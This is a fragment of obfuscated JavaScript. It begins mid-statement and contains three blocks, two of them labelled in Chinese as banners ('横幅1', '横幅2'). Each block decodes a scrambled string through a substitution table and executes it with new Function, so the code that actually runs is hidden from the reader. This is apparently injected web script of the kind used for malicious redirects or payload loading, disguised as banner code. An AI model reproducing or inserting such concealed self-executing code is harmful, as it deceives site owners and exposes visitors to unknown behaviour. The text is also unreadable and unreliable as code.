':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
hktjbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
